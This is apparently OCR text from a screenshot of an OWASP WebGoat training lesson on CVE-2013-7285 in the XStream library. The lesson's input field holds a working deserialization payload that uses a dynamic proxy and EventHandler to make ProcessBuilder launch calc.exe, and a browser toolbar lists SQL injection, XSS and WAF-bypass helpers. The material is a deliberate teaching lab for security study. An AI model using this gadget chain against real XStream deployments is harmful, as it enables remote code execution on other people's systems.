 WebGoat
localhost:9091/WebGoat/start 80% 搜索 JS ABP W N
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost:9091/WebGoat/start.mvc#lesson/VulnerableComponents.lesson/11
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Exploiting CVE-2013-7285 (XStream)
(A7) Cross-Site Scripting (XSS)
(A8) Insecure Deserialization
(A9) Vulnerable Components
Vulnerable Components
(A8:2013) Request Forgeries
Client side
Challenges
WebGoat Sends an XML document to add contacts to a contacts database.
<contact>
<id>1</id>
<firstName>Bruce</firstName>
<lastName>Mayhew</lastName>
<email>webgoat@owasp.org</email>
</contact>
For this example, we will let you enter the xml directly versus intercepting the request and modifying the data. You provide the XML representation of a contact and WebGoat will convert it a
Contact object using XStream.fromXML(xml) .
Enter the contact's xml representation:
<sorted-set>
<string>foo</string>
<dynamic-proxy>
<interface>java.lang.Comparable</interface>
<handler class="java.beans.EventHandler">
<target class="java.lang.ProcessBuilder">
<command>
<string>calc.exe</string>
</command>
</target>
<action>start</action>
</handler>
</dynamic-proxy>
</sorted-set>
Go!